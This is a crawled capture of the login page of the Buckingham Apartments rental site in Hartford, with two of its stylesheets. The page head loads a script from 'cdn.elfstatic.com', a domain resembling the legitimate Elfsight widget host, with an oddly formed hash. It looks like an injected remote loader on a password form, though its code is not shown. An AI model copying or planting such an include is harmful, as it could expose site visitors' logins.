

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://thebuckinghamapartments.com/login.htm
body_size: 4258
content:
<!DOCTYPE html>
<!--[if IE 8]> <html lang="en" class="ie8"> <![endif]-->
<!--[if IE 9]> <html lang="en" class="ie9"> <![endif]-->
<!--[if !IE]><!--> <html lang="en"> <!--<![endif]-->
<head>
	<meta name="description" content=""><meta name="keywords" content=""><meta name="copyright" content="">


<script async src="https://static.elfsightwidget.com/platform/platform.js" data-partner="hotelsreputation"></script>
<script async src="https://cdn.elfstatic.com/verify.js" data-site-id="12648" data-client="reviewsummary" data-hash="53e73er9f33hp5a6d310f1n1c61b7f35"></script>


	<!-- Meta -->
	<meta charset="utf-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0">
	<meta name="description" content="">
	<meta name="author" content="">

	<!-- Favicon -->
	<link rel="shortcut icon" href="https://thebuckinghamapartments.com/favicon.ico">

	<!-- Web Fonts -->
	<link rel='stylesheet' type='text/css' href='https://fonts.googleapis.com/css?family=Open+Sans:400,300,600&amp;subset=cyrillic,latin'>

	<!-- CSS Global Compulsory -->
	<link rel="stylesheet" href="https://thebuckinghamapartments.com/frameworks/default/assets/plugins/bootstrap/css/bootstrap.min.css">
	<link rel="stylesheet" href="https://thebuckinghamapartments.com/frameworks/default/assets/css/style.css">
	<link rel="stylesheet" href="https://thebuckinghamapartments.com/frameworks/default/default.css">

	<!-- CSS Header and Footer -->
	<link rel="stylesheet" href="https://thebuckinghamapartments.com/frameworks/default/assets/css/headers/header-default.css">
	<link rel="stylesheet" href="https://thebuckinghamapartments.com/frameworks/default/assets/css/footers/footer-v1.css">

	<!-- CSS Implementing Plugins -->
	<link rel="stylesheet" href="https://thebuckinghamapartments.com/frameworks/default/assets/plugins/animate.css">
	<link rel="stylesheet" href="https://thebuckinghamapartments.com/frameworks/default/assets/plugins/line-icons/line-icons.css">
	<link rel="stylesheet" href="https://thebuckinghamapartments.com/frameworks/default/assets/plugins/font-awesome/css/font-awesome.min.css">
	<link rel="stylesheet" href="https://thebuckinghamapartments.com/frameworks/default/assets/plugins/fancybox/source/jquery.fancybox.css">

	<!-- CSS Theme -->
	<link rel="stylesheet" href="https://thebuckinghamapartments.com/frameworks/default/assets/css/theme-colors/light-green.css" id="style_color">
	<link rel="stylesheet" href="https://thebuckinghamapartments.com/frameworks/default/assets/css/theme-skins/dark.css">

	<!-- CSS Customization -->
	<link rel="stylesheet" href="https://thebuckinghamapartments.com/frameworks/default/assets/css/custom.css">

	<!-- JS Global Compulsory -->
	<script type="text/javascript" src="https://thebuckinghamapartments.com/frameworks/default/assets/plugins/jquery/jquery.min.js"></script>
	<script type="text/javascript" src="https://thebuckinghamapartments.com/frameworks/default/assets/plugins/jquery/jquery-migrate.min.js"></script>
	<script type="text/javascript" src="https://thebuckinghamapartments.com/frameworks/default/assets/plugins/bootstrap/js/bootstrap.min.js"></script>
</head>

<style>
	body {
		font-size:  1.5em;
		line-height:  1.5;
	}
		a:link, a:active, a:visited, a:hover {
			/*font-size:  1.3em;*/
		}

	h3, h4 {
		text-align: left; 
		font-size:  1.6em;
		font-weight:  normal;
		line-height:  1.5;
		margin-bottom:  30px;
	}
	td, textarea, select, input, .image, img {
		max-width: 100%;
		margin: 5px;
	}

	.footer-v1, .footer-v1 a, .footer-v1 .maintext, .footer-v1 ul, .footer-v1 li {
		color: #aaa;
		text-align: left;
	}

	.copyright, .copyright a,.IGLogo, .IGLogo:link, .IGLogo:visited, .IGLogo:hover, .IGLogo:active {
		color: #999;
		font-size: 12px;
		text-decoration: none;
		font-weight: normal;
	}

	.maintext, body {
		font-size: 1.5em;
	}

	iframe {
		width: 100%;
	}

	.header .navbar-nav > li > a {
		font-weight: normal;
		/*font-size:  1.3em;*/
	}

	a:link, a:visited, a:hover, a:active {
		color: #000;
		font-weight: bold;
	}

	.header .navbar-nav > li > a {
		color: #fff;
	}

	.header .dropdown-menu li a {
		font-weight: bold;
		font-weight: 10px;
		color: #000;
	}

	@media (min-width: 992px) {
		.header .navbar-nav > li > a:hover, .header .navbar-nav > .active > a {
			border-bottom:  2px solid #434443;
		}
	}

	.header .navbar-nav > li > a:hover, 
	.header .navbar-nav > .active > a {
	}

	.header .navbar-nav > .active > a {
		color:  #fff;
		background-color:  #333;
	}

</style>

<body>
	<div class="wrapper">
		<!--=== Header ===-->
		<div class="header" style=" background-image: url(''); background-size: cover; background-repeat: no-repeat; background-color: #056992;">
			<div class="container-fluid">
				<div class="row">
					<div class="col-sm-3">
							<a href="https://thebuckinghamapartments.com" style="position: absolute; color: #fff; font-size: 20px; text-decoration: normal; padding: 6px;">
								Buckingham Apartments
							</a>

							<!--<div style="width: 100%; position: relative;">
								<div style="position: absolute; color: #fff; bottom: 16%; left: 100px; font-size: 30px;">Buckingham Apartments</div>
							</div>-->
					</div>
					<div class="col-sm-9">
						<div class="collapse navbar-collapse" id="mainNav">
				            <ul class="nav navbar-nav top-menu">
				                <li class="dropdown" style=""><a href="https://thebuckinghamapartments.com/apartments/" class="dropdown-toggle hidden-xs disabled" data-toggle="dropdown" style="">Apartments<b class="caret"></b></a><a href="https://thebuckinghamapartments.com/apartments/" class="dropdown-toggle visible-xs" data-toggle="dropdown" style="">Apartments<b class="caret"></b></a><ul class="dropdown-menu"><li role="presentation"><a href="https://thebuckinghamapartments.com/apartments/a2/">The Wadsworth</a></li><li role="presentation"><a href="https://thebuckinghamapartments.com/apartments/b1/">The Jazz Suite</a></li><li role="presentation"><a href="https://thebuckinghamapartments.com/apartments/b2/">The Elizabeth</a></li><li role="presentation"><a href="https://thebuckinghamapartments.com/apartments/c1/">The Traveler</a></li><li role="presentation"><a href="https://thebuckinghamapartments.com/apartments/c2/">The Bushnell</a></li></ul></li><li class="dropdown" style=""><a href="https://thebuckinghamapartments.com/pricing/" class="disabled" style="">Pricing</a></li><li class="dropdown" style=""><a href="https://direct-book.com/properties/buckinghamapartmentsdirect" class="dropdown-toggle hidden-xs disabled">Availability</a><a href="https://direct-book.com/properties/buckinghamapartmentsdirect" class="dropdown-toggle visible-xs">Availability</a></li><li class="dropdown" style=""><a href="https://direct-book.com/properties/buckinghamapartmentsdirect/about" class="dropdown-toggle hidden-xs disabled">About</a><a href="https://direct-book.com/properties/buckinghamapartmentsdirect/about" class="dropdown-toggle visible-xs">About</a></li><li class="dropdown" style=""><a href="https://direct-book.com/properties/buckinghamapartmentsdirect/contact" class="dropdown-toggle hidden-xs disabled">Contact</a><a href="https://direct-book.com/properties/buckinghamapartmentsdirect/contact" class="dropdown-toggle visible-xs">Contact</a></li><li class="dropdown" style=""><a href="https://direct-book.com/properties/buckinghamapartmentsdirect/policies" class="dropdown-toggle hidden-xs disabled">Policies</a><a href="https://direct-book.com/properties/buckinghamapartmentsdirect/policies" class="dropdown-toggle visible-xs">Policies</a></li><li class="dropdown" style=""><a href="https://thebuckinghamapartments.com/fun-things-to-do-in-hartford/" class="dropdown-toggle hidden-xs disabled" data-toggle="dropdown" style="">Fun Things To Do In Hartford<b class="caret"></b></a><a href="https://thebuckinghamapartments.com/fun-things-to-do-in-hartford/" class="dropdown-toggle visible-xs" data-toggle="dropdown" style="">Fun Things To Do In Hartford<b class="caret"></b></a><ul class="dropdown-menu"><li role="presentation"><a href="https://thebuckinghamapartments.com/fun-things-to-do-in-hartford/25-best-things-to-do-in-hartford-connecticut---vac/">25 Best Things to Do in Hartford, Connecticut - VacationIdea</a></li><li role="presentation"><a href="https://thebuckinghamapartments.com/fun-things-to-do-in-hartford/the-sodo-mural-on-buckingham-street/">The SODO Mural On Buckingham Street</a></li><li role="presentation"><a href="https://thebuckinghamapartments.com/fun-things-to-do-in-hartford/welcome-to-hartford-ct/">Welcome to Hartford CT!</a></li></ul></li><li class="dropdown" style=""><a href="https://thebuckinghamapartments.com/events/" class="disabled" style="">What's Happening?</a></li>
				            </ul>
				        </div>
					</div>
				</div>
				
				<button type="button" class="navbar-toggle" data-toggle="collapse" data-target=".navbar-responsive-collapse">
					<span class="sr-only">Toggle navigation</span>
					<span class="fa fa-bars"></span>
				</button>
				
			</div>

	        <!--<div class="collapse navbar-collapse" id="mainNav" style="background-color: #444;">
	            <center><table width="1050" style="max-width: 100%;"><tr><td><ul class="nav navbar-nav top-menu">
	                <gethtm data="children" id="/" mode="menu" object="nav"/>
	            </ul></td></tr></table></center>
	        </div>-->

		</div>
		<!--=== End Header ===-->
		<div class="container-fluid" style="padding: 0px;"><div id="myCarousel" class="carousel slide" data-ride="carousel"><ol class="carousel-indicators"><li data-target="#myCarousel" data-slide-to="0" class=" active"></li></ol><div class="carousel-inner" role="listbox"><div class="item  active"><div style="background-image: url('https://thebuckinghamapartments.com/getimage.asp?id=/&amp;mode=12&amp;filename=bf2efd0c-f700-4ba3-b0ca-c3d7ab5b6b8d.jpg'); background-size: cover; height: 600px; background-position: center center; position: relative;"><div style="position: absolute; bottom: 20px; left: 20px; padding: 8px; color: #fff; font-size: 60px; font-weight: bold;">Your downtown Hartford<br>view awaits…</div></div></div></div></div></div>


		<!--=== Blog Posts ===-->
		<div class="bg-color-light">
			<div class="container" style="padding-top: 25px;">
				<div class="row">
					<div class="col-sm-12">
						<br/>
						<div class="elfsight-app-2fb4dc8f-150f-477b-af1c-842ec131599e" data-elfsight-app-lazy></div>

						<br><table width="400" align="center" cellpadding="1" cellspacing="0" border="0" bgcolor="#666666" class="banner"><tr><td><table width="100%" cellpadding="10" border="0" cellspacing="0" bgcolor="#FFFFFF" class="banner"><tr class="banner" bgcolor="#666666"><td><center><b><font color="#ffffff"><span class="bannertext">Login</span></font></b></center></td></tr><tr class="background1"><td><center><form method="POST" name="login" id="IGLoginForm" action="https://thebuckinghamapartments.com/action.asp"><input type="hidden" name="ID" value="/"><input type="hidden" name="action" value="Login"><table><tr><td><font color="black"><span class="text1">Login: </span></font></td><td><input type="text" size="40" name="name" value=""></td></tr><tr><td><font color="black"><span class="text1">Password: </span></font></td><td><input autocomplete="off" type="password" size="40" name="password" value=""></td></tr></table><input type="submit" class="button" value="Login" id="IGLoginButton"></form><a class="black link" href="https://thebuckinghamapartments.com/passwordchange.htm" id="IGChangePasswordLink">Change Password</a> - <a class="black link" href="https://thebuckinghamapartments.com/passwordreminder.htm" id="IGPasswordReminderLink">Login Trouble</a></center></td></tr></table></td></tr></table><br/>
					</div>
									
				</div>
			</div>
		</div>



		<!--=== Footer v6 ===-->
		<div id="footer-v1" class="footer-v1">
			<div class="footer">
				<div class="container">
					<div class="row">
						<!-- About Us -->
						<!--<font size='2'><b>Error</b><br>/footer/ not found.</font>-->
				</div><!--/container -->
			</div>
		</div>

			<div class="copyright">
				<div class="container">
					<div class="row">
						<div class="col-md-8 sm-margon-bottom-10">
							<ul class="list-inline terms-menu">
								<li class="silver">Copyright &copy; 2026 - All Rights Reserved</li>
								<li><span class='IGLogo'>Powered by <a href='http://www.invisiblegold.com' class='IGLogo' target='_new'>Invisible Gold 3.942 </a> - 1/16/2026 - <a href='https://thebuckinghamapartments.com/login.htm' class='IGLogo' id='IGLogo2LoginLink' onclick='top.location.href="https://thebuckinghamapartments.com/login.htm"; return false;'>Login</a></span></li>
							</ul>
						</div>
						<div class="col-md-4">
							<ul class="list-inline dark-social pull-right space-bottom-0">
								<!--<li>
									<a data-placement="top" data-toggle="tooltip" class="tooltips" data-original-title="Facebook" href="#">
										<i class="fa fa-facebook"></i>
									</a>
								</li>-->
							</ul>
						</div>
					</div>
				</div>
			</div>
		</div>

	</div><!--/wrapper-->

	<!-- JS Implementing Plugins -->
	<script type="text/javascript" src="https://thebuckinghamapartments.com/frameworks/default/assets/plugins/back-to-top.js"></script>
	<script type="text/javascript" src="https://thebuckinghamapartments.com/frameworks/default/assets/plugins/smoothScroll.js"></script>
	<script type="text/javascript" src="https://thebuckinghamapartments.com/frameworks/default/assets/plugins/fancybox/source/jquery.fancybox.pack.js"></script>
	<!-- JS Customization -->
	<script type="text/javascript" src="https://thebuckinghamapartments.com/frameworks/default/assets/js/custom.js"></script>
	<!-- JS Page Level -->
	<script type="text/javascript" src="https://thebuckinghamapartments.com/frameworks/default/assets/js/app.js"></script>
	<script type="text/javascript" src="https://thebuckinghamapartments.com/frameworks/default/assets/js/plugins/fancy-box.js"></script>
	<script type="text/javascript" src="https://thebuckinghamapartments.com/frameworks/default/assets/js/plugins/style-switcher.js"></script>
	<script type="text/javascript">
		jQuery(document).ready(function() {
			App.init();
			FancyBox.initFancybox();
			StyleSwitcher.initStyleSwitcher();
		});
	</script>

<!--[if lt IE 9]>
    <script src="https://thebuckinghamapartments.com/frameworks/default/assets/plugins/respond.js"></script>
    <script src="https://thebuckinghamapartments.com/frameworks/default/assets/plugins/html5shiv.js"></script>
    <script src="https://thebuckinghamapartments.com/frameworks/default/assets/plugins/placeholder-IE-fixes.js"></script>
    <![endif]-->

  </body>
  </html>


--- FILE ---
content_type: text/css
request_url: https://thebuckinghamapartments.com/frameworks/default/default.css
body_size: 1493
content:
input, textarea {
   color: #000;
}

.IG_ImageEdit {
   margin: 15px;
}

.grey {
   background-color: #444; 
   font-size: 35px; 
   font-weight: bold; 
   padding: 10px; 
   opacity: 0.8;
}

/****************************************/
/* Links                                */
/****************************************/
A:link, A:visited, A:active, A:hover {}

/****************************************/
/* Text                                 */
/****************************************/
body { font-family: Arial; color: #000000; font-size: 12pt }
.maintext { font-family: Arial; color: #000000; font-size: 12pt }
.description { font-family: Arial; color: #000000; font-size: 12pt }
.caption { font-family: arial; color: #000000; font-size: 7pt; font-weight: normal}
.label  {font-family: tahoma; font-size: 12pt; color: #000000; font-weight: bold}
.image  {border-color: #000000; border-width:1px;}

/****************************************/
/* Title and Subtitles - note that h3   */
/* replaces .title                      */
/****************************************/
h3 { font-family: Tahoma; color: maroon; font-size: 13pt; font-weight: bold; text-align: center; visibility: visible}
h4 { font-family: Tahoma; color: maroon; font-size: 12pt; font-weight: bold; text-align: center; visibility: visible}

/****************************************/
/* Edit Page Fonts                      */
/****************************************/
.templatename {font-family: tahoma; font-size: 11pt; color: #000000; font-weight: bold}
.templatedescription {font-family: tahoma; font-size: 11pt; color: #000000; font-weight: normal}
.template:link {font-family: tahoma; font-size: 11pt;  color: #000000; font-weight: normal}
.template:hover {font-family: tahoma; font-size: 11pt;  color: #000000; font-weight: normal}
.template  {font-family: tahoma; font-size: 11pt; color: #000000; font-weight: normal}


/****************************************/
/* Calendar/Discussion List/Etc. colors */
/****************************************/
.banner { background-color: #000066; border-color: #000000; border-width: 1; text-align:center; font-weight: bold}
.bannertext { font-size: 12pt; color: #ffffff; text-align:center; font-weight: bold}
.subbanner { background-color: #6666ff; text-align:center;}
.subbannertext { color: #ffffff; font-size: 8pt;}
.bannerlink { color: #ffffff; text-decoration: none}
.bannerlink:visited { color: #ffffff; text-decoration: none}
.bannerlink:active { color: #ffffff; text-decoration: none}
.bannerlink:link { color: #ffffff; text-decoration: none}
.bannerlink:hover { color: #9999ff; text-decoration: underline}
.background { background-color: #cccccc; border-color: #cccccc; }
.background1 { background-color: #dadaff; border-color: #000000; border-width: 1}
.background2 { background-color: #bbbbff; border-color: #000000; border-width: 1}
.tinylabel { font-size: 8pt; color: #000000;}
.text1 { font-size: 12pt; color: #000000;}
.boldtext1 { font-size: 12pt; color: #000000; font-weight: bold}
.link { font-size: 12pt; color: #000000; text-decoration: none}
.link:visited { font-size: 12pt; color: #000000; text-decoration: none}
.link:active { font-size: 12pt; color: #000000; text-decoration: none}
.link:link { font-size: 12pt; color: #000000; text-decoration: none}
.link:hover { font-size: 12pt; color: #5555ff; text-decoration: underline}
.tinylink { font-size: 7pt; color: #000000; text-decoration: none}
.tinylink:visited { font-size: 7pt; color: #000000; text-decoration: none}
.tinylink:active { font-size: 7pt; color: #000000; text-decoration: none}
.tinylink:link { font-size: 7pt; color: #000000; text-decoration: none}
.tinylink:hover { font-size: 7pt; color: #5555ff; text-decoration: underline}

/****************************************/
/* Breadcrumb                           */
/****************************************/
.breadcrumb {font-size: 7pt; color: #0000cc; text-decoration: none; font-weight: normal}
.breadcrumb:link {font-size: 7pt; color: #0000cc; text-decoration: none; font-weight: normal}
.breadcrumb:visited {font-size: 7pt; color: #0000cc; text-decoration: none; font-weight: normal}
.breadcrumb:active {font-size: 7pt; color: #0000cc; text-decoration: none; font-weight: normal}
.breadcrumb:hover {font-size: 7pt; color: #cc0000; text-decoration: underline; font-weight: normal}

.searchresultslink { font-family: Tahoma; color: #007700; font-size: 8pt}
.searchresultslink:hover { font-family: Tahoma; color: #007700; font-size: 8pt}
.searchresultsdate { font-family: Tahoma; font-size: 8pt}

/****************************************/
/* Nav                                  */
/****************************************/
.nav {font-size: 12pt; font-family: Tahoma; font-weight: bold; color: #000000; text-decoration: none}
.nav:link {font-size: 12pt; font-family: Tahoma; font-weight: bold;  color: #000000; text-decoration: none}
.nav:visited {font-size: 12pt; font-family: Tahoma; font-weight: bold;  color: #000000; text-decoration: none}
.nav:active {font-size: 12pt; font-family: Tahoma; font-weight: bold;  color: #000000; text-decoration: none}
.nav:hover {font-size: 12pt; font-family: Tahoma; font-weight: bold;  color: #000000; text-decoration: underline}

/****************************************/
/* Menu                                 */
/****************************************/
.menuitem {font-size: 12pt; font-weight: bold; font-family: Tahoma; color: #ffffff; text-decoration: none}
.menuitem:link {font-size: 12pt; font-weight: bold; font-family: Tahoma; color: #ffffff; text-decoration: none}
.menuitem:visited {font-size: 12pt; font-weight: bold; font-family: Tahoma; color: #ffffff; text-decoration: none}
.menuitem:active {font-size: 12pt; font-weight: bold; font-family: Tahoma; color: #ffffff; text-decoration: none}
.menuitem:hover {text-decoration: underline; color: #ffffff}

/****************************************/
/* Logo                                 */
/****************************************/
.IGLogo {font-size: 7pt; font-family: arial; color: #000000; text-decoration: none}
.IGLogo:visited {font-size: 7pt; font-family: arial; color: #8080aa; text-decoration: underline}
.IGLogo:link {font-size: 7pt; font-family: arial; color: #6666aa; text-decoration: underline}
.IGLogo:active {font-size: 7pt; color: #6666aa; text-decoration: none}
.IGLogo:hover {font-size: 7pt; font-family: arial; color: #dd0044; text-decoration: underline}

input.button{
   color:#050;
   font-family:'trebuchet ms',helvetica,sans-serif;
   font-size:84%;
   font-weight:bold;
   background-color:#fed;
   border:1px solid;
   border-top-color:#696;
   border-left-color:#696;
   border-right-color:#363;
   border-bottom-color:#363;
   filter:progid:DXImageTransform.Microsoft.Gradient
      (GradientType=0,StartColorStr='#ffffffff',EndColorStr='#ffeeddaa');}

input.file{
   color:#050;
   font-family:'trebuchet ms',helvetica,sans-serif;
   font-size:84%;
   font-weight:bold;
   background-color:#fed;
   border:1px solid;
   border-top-color:#696;
   border-left-color:#696;
   border-right-color:#363;
   border-bottom-color:#363;
   filter:progid:DXImageTransform.Microsoft.Gradient
      (GradientType=0,StartColorStr='#ffffffff',EndColorStr='#ffeeddaa');}


/*[CSS]
input.btnhov{
   border-top-color:#c63;
   border-left-color:#c63;
   border-right-color:#930;
   border-bottom-color:#930;}

[HTML]
<input type="button" value="Submit" class="btn"
   onmouseover="this.className='btn btnhov'" onmouseout="this.className='btn'"/>
*/

--- FILE ---
content_type: text/css
request_url: https://thebuckinghamapartments.com/frameworks/default/assets/css/theme-colors/light-green.css
body_size: 7302
content:
/*
* Version: 1.8
* Light Green Color: #79d5b3;
* Light Green Hover Color: #59b795;
* Additional color: #cff8e9;
* rgba(121, 213, 179, 1);
*/

a {
  color: #79d5b3;
}
a:focus,
a:hover,
a:active {
	color: #79d5b3;
}
.color-green {
	color: #79d5b3;
}
a.read-more:hover {
	color:#79d5b3;
}
.linked:hover {
	color:#79d5b3;
}

/* Headers Default
------------------------------------*/
.header .navbar-nav > .active > a {
  color: #79d5b3;
}
.header .navbar-nav > .active > a {
  border-color: #79d5b3;
}
.header .dropdown-menu {
	border-top: solid 2px #79d5b3;
}
.header .navbar-nav > li:hover > a {
  color: #59b795;
}
.header .nav > li > .search:hover {
  border-bottom-color: #59b795;
  color: #59b795;
}
.header .navbar-nav > li > a:hover,
.header .navbar-nav > .active > a {
  border-bottom-color: #79d5b3;
}
.header .navbar-toggle {
  border-color: #59b795;
}
.header .navbar-toggle,
.header .navbar-toggle:hover,
.header .navbar-toggle:focus {
  background:  #79d5b3;
}
.header .navbar-toggle:hover {
  background:  #59b795 !important;
}
.header .navbar-nav > .open > a,
.header .navbar-nav > .open > a:hover,
.header .navbar-nav > .open > a:focus {
  color: #79d5b3;
}

/* Design for max-width: 991px */
@media (max-width: 991px) {
	.header .navbar-nav > .active > a,
	.header .navbar-nav > .active > a:hover,
	.header .navbar-nav > .active > a:focus {
	  background:  #79d5b3;
	  color: #fff !important;
	}
	.header .navbar-nav > .active > a {
	  border-color: #eee;
	}
	.header .nav > li > .search:hover {
	  background:  #79d5b3;
	}
}

/* Headers v1
------------------------------------*/
/*Fix hover color for the little icons v1.9*/
.header-v1 .topbar-v1 .top-v1-data li a:hover i {
	color: #79d5b3;
}

.header-v1 .navbar-default .navbar-nav > .active > a,
.header-v1 .navbar-default .navbar-nav > li > a:hover,
.header-v1 .navbar-default .navbar-nav > li > a:focus {
  color: #79d5b3;
}
.header-v1 .dropdown-menu {
  border-color: #79d5b3
}
.header-v1 .navbar-default .navbar-nav > li:hover > a {
  color: #79d5b3;
}
.header-v1 .navbar .nav > li > .search:hover {
  color: #79d5b3;
}
.header-v1 .navbar .nav > li > .search:hover {
  color: #79d5b3;
}
.header-v1 .navbar-default .navbar-toggle {
  border-color: #59b795;
}
.header-v1 .navbar-toggle,
.header-v1 .navbar-default .navbar-toggle:hover,
.header-v1 .navbar-default .navbar-toggle:focus {
  background:  #79d5b3;
}
.header-v1 .navbar-toggle:hover {
  background:  #59b795 !important;
}

/* Design for max-width: 991px */
@media (max-width: 991px) {
	.header-v1 .navbar-default .navbar-nav > li:hover > a {
  	border-color:  #eee;
	}
	.header-v1 .navbar-default .navbar-nav > .active > a,
	.header-v1 .navbar-default .navbar-nav > .active > a:hover,
	.header-v1 .navbar-default .navbar-nav > .active > a:focus {
	  background-color: #79d5b3;
	}
	.header-v1 .navbar-default .navbar-nav > .active > a {
	  border-color: #eee;
	}
	.header-v1 .navbar .nav > li > .search:hover {
	  background-color: #79d5b3;
	}
}

/* Headers v2
------------------------------------*/
.header-v2 .dropdown-menu {
  border-color: #79d5b3;
}
.header-v2 .navbar-default .navbar-toggle {
  border-color: #59b795;
}
.header-v2 .navbar-toggle,
.header-v2 .navbar-default .navbar-toggle:hover,
.header-v2 .navbar-default .navbar-toggle:focus {
  background:  #79d5b3;
}
.header-v2 .navbar-toggle:hover {
  background:  #59b795 !important;
}

/* Design for max-width: 991px */
@media (max-width: 991px) {
	.header-v2 .navbar-default .navbar-nav > .active > a,
	.header-v2 .navbar-default .navbar-nav > .active > a:hover,
	.header-v2 .navbar-default .navbar-nav > .active > a:focus {
	  background:  #79d5b3;
	  color: #fff !important;
	}
	.header-v2 .navbar-default .navbar-nav > li > a:hover {
   	color: #79d5b3;
	}
}

/* Headers v3
------------------------------------*/
.header-v3 .navbar-default .navbar-nav > .active > a {
  color: #79d5b3;
}
.header-v3 .navbar-default .navbar-nav > li:hover > a {
  color: #59b795;
}
.header-v3 .dropdown-menu {
  border-color: #79d5b3;
}
.header-v3 .navbar-default .navbar-toggle {
  border-color: #59b795;
}
.header-v3 .navbar-toggle,
.header-v3 .navbar-default .navbar-toggle:hover,
.header-v3 .navbar-default .navbar-toggle:focus {
  background:  #79d5b3;
}
.header-v3 .navbar-toggle:hover {
  background:  #59b795 !important;
}
.header-v3 .navbar .nav > li > .search:hover {
  background: inherit;
  color: #79d5b3;
}

/* Design for max-width: 991px */
@media (max-width: 991px) {

	.header-v3 .navbar-default .navbar-nav > .active > a,
	.header-v3 .navbar-default .navbar-nav > .active > a:hover,
	.header-v3 .navbar-default .navbar-nav > .active > a:focus {
	  background:  #79d5b3;
	  color: #fff !important;
	}
	.header-v3 .navbar-default .navbar-nav > .active > a {
	  border-color: #eee;
	}
	.header-v3 .navbar .nav > li > .search:hover {
	  background:  #79d5b3;
	}
}

/* Headers v4
------------------------------------*/
/*Fix hover color for the little icons v1.9*/
.topbar-v1 .top-v1-data li a:hover i {
	color: #79d5b3;
}
.header-v4 .navbar-default .navbar-nav > li > a:hover,
.header-v4 .navbar-default .navbar-nav > .active > a {
  border-color: #79d5b3;
}
.header-v4 .navbar-default .navbar-nav > .active > a {
  color: #79d5b3;
}
.header-v4 .navbar-default .navbar-nav > li:hover > a {
  border-color:  #79d5b3;
  color: #59b795;
}
.header-v4 .navbar .nav > li > .search:hover {
  color: #79d5b3;
}
.header-v4 .navbar-default .navbar-nav > .open > a,
.header-v4 .navbar-default .navbar-nav > .open > a:hover,
.header-v4 .navbar-default .navbar-nav > .open > a:focus {
  color: #79d5b3;
}

/* Design for max-width: 991px */
@media (max-width: 991px) {
	.header-v4 .navbar-default .navbar-nav > li:hover > a {
  border-color:  #eee;
	}
	.header-v4 .navbar-default .navbar-nav > .active > a,
	.header-v4 .navbar-default .navbar-nav > .active > a:hover,
	.header-v4 .navbar-default .navbar-nav > .active > a:focus {
	  color: #79d5b3 !important;
	}
	.header-v4 .navbar-default .navbar-nav > .active > a {
	  border-color: #eee;
	}
	.header-v4 .navbar .nav > li > .search:hover {
	  background:  #79d5b3;
	}
}

/* Headers v5
------------------------------------*/
/*bug fixed v1.9*/
@media (min-width: 992px) {
	.header-v5 .navbar-default .navbar-nav > li > a:hover,
	.header-v5 .navbar-default .navbar-nav > .active > a {
	  border-top: 2px solid #79d5b3;
	}
}
.header-v5 .navbar-default .navbar-nav > .active > a {
  color: #79d5b3;
}
.header-v5 .navbar-default .navbar-nav > li:hover > a {
  color: #79d5b3;
}
.header-v5 .navbar-default .navbar-nav > .open > a,
.header-v5 .navbar-default .navbar-nav > .open > a:hover,
.header-v5 .navbar-default .navbar-nav > .open > a:focus {
  color: #79d5b3;
}
.header-v5 .dropdown-menu li > a:hover {
  background:  #79d5b3;
}
.header-v5 .dropdown-menu .active > a,
.header-v5 .dropdown-menu li > a:hover {
  background:  #79d5b3;
}
.header-v5 .dropdown-menu {
  border-color: #79d5b3;
}
.header-v5 .dropdown-menu li.dropdown-submenu:hover > a {
  background:  #79d5b3;
}
.header-v5 .dropdown-menu .style-list li > a:hover {
  background: none;
}
.header-v5 .style-list li a:hover {
  color: #79d5b3;
}

/*bug fixed v1.9*/
.header-v5 .subtotal .subtotal-cost {
    color: #79d5b3;
}

/*bug fixed v1.9*/
@media (max-width: 991px) {
    /*Responsive code for max-width: 991px*/
	.header-v5 .navbar-default .navbar-nav > .active > a,
    .header-v5 .navbar-default .navbar-nav > .active > a:hover,
    .header-v5 .navbar-default .navbar-nav > .active > a:focus {
        background: #79d5b3 !important;
    }
}

/* Shopping cart
------------------------------------*/
/*Keeping the cart gray v1.9*/
/*.header-v5 .shop-badge.badge-icons i {
  color: #79d5b3;
}*/
.header-v5 .shop-badge span.badge-sea {
  background:  #79d5b3;
}
.header-v5 .badge-open {
  border-top: 2px solid #79d5b3;
  box-shadow: 0 5px 5px 0 rgba(121, 213, 179, 0.075);
}

/* Header v6
------------------------------------*/
/* Search */
.header-v6 .shopping-cart .shopping-cart-open {
	border-top-color: #79d5b3 !important;
}
.header-v6 li.menu-icons span.badge {
	background: #79d5b3;
}
/* Dropdown Menu */
.header-v6 .dropdown-menu {
	border-top-color: #79d5b3;
}

/* Media Queries */
@media (max-width: 991px) {
	/* Navbar Nav */
	.header-v6 .navbar-nav > .active > a,
	.header-v6 .navbar-nav > .active > a:hover,
	.header-v6 .navbar-nav > .active > a:focus {
		color: #79d5b3 !important;
	}
	.header-v6 .nav .open > a,
	.header-v6 .nav .open > a:hover,
	.header-v6 .nav .open > a:focus {
	  border-color: #eee;
	}
	.header-v6 .navbar-nav > li > a:hover,
	.header-v6 .navbar-nav .open .dropdown-menu > li > a:hover,
	.header-v6 .navbar-nav .open .dropdown-menu > li > a:focus,
	.header-v6 .navbar-nav .open .dropdown-menu > .active > a,
	.header-v6 .navbar-nav .open .dropdown-menu > .active > a:hover,
	.header-v6 .navbar-nav .open .dropdown-menu > .active > a:focus {
		color: #79d5b3 !important;
	}
	.header-v6 .mega-menu .equal-height-list li a:hover {
		color: #79d5b3 !important;
	}

	/* Classic Dark */
	.header-v6 .mega-menu .equal-height-list li a:hover {
		color: #79d5b3;
	}

	/* Dark Responsive Navbar */
	.header-v6.header-dark-res-nav .navbar-nav > li a:hover,
	.header-v6.header-dark-res-nav .navbar-nav .open .dropdown-menu > li > a:hover {
		color: #79d5b3;
	}
	.header-v6.header-dark-res-nav .nav .open > a,
	.header-v6.header-dark-res-nav .nav .open > a:hover,
	.header-v6.header-dark-res-nav .nav .open > a:focus {
	  border-color: #555;
	}
}

@media (min-width: 992px) {
	/* Default Style */
	.header-fixed .header-v6.header-fixed-shrink .navbar-nav .active > a,
	.header-fixed .header-v6.header-fixed-shrink .navbar-nav li > a:hover {
		color: #79d5b3 !important;
	}
	.header-v6 .dropdown-menu .active > a,
	.header-v6 .dropdown-menu li > a:hover,
	.header-fixed .header-v6.header-fixed-shrink .dropdown-menu .active > a,
	.header-fixed .header-v6.header-fixed-shrink .dropdown-menu li > a:hover {
		color: #79d5b3 !important;
	}
	.header-fixed .header-v6.header-fixed-shrink .navbar-nav .active > a,
	.header-fixed .header-v6.header-fixed-shrink .navbar-nav li > a:hover {
		color: #79d5b3;
	}

	/* Classic White */
	.header-fixed .header-v6.header-classic-white .navbar-nav .active > a,
	.header-fixed .header-v6.header-classic-white .navbar-nav li > a:hover {
		color: #79d5b3;
	}

	/* Classic Dark */
	.header-v6.header-classic-dark .navbar-nav .active > a,
	.header-v6.header-classic-dark .navbar-nav li > a:hover,
